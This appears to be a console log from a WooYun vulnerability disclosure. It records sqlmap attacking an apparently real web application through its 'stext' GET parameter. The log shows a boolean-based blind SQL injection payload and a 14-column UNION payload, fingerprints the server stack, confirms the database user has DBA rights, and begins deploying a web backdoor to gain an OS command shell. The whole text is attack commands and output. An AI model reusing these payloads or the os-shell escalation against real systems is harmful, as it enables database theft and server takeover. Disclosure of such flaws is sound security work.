 管理员: sqlmap - sqlmap.py  -r 1.txt --is-dba --os-shell
C:\Python27\sqlmap>sqlmap.py -r 1.txt --is-dba --os-shell
sqlmap
{1.0-dev-nongit-20150904}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:23:48
[13:23:48] [INFO] parsing HTTP request from '1.txt'
[13:23:48] [INFO] resuming back-end DBMS 'mysql'
[13:23:48] [INFO] testing connection to the target URL
[13:23:48] [WARNING] there is a DBMS error found in the HTTP response body which
 could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: stext (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: stext=-3743' OR 1112=1112#
    Type: UNION query
    Title: MySQL UNION query (random number) - 14 columns
    Payload: stext=-3299' UNION ALL SELECT 7738,7738,CONCAT(0x7170706271,0x65546
a7942567a797647,0x71716b7171),7738,7738,7738,7738,7738,7738,7738,7738,7738,7738,
7738#
---
[13:23:48] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.2.17
back-end DBMS: MySQL 5
[13:23:48] [INFO] testing if current user is DBA
[13:23:48] [INFO] fetching current user
current user is DBA:    True
[13:23:48] [INFO] going to use a web backdoor for command prompt
[13:23:48] [INFO] fingerprinting the back-end DBMS operating system
[13:23:48] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
>
[13:23:51] [INFO] retrieved the web server document root:
wroot'
www.wooyun.org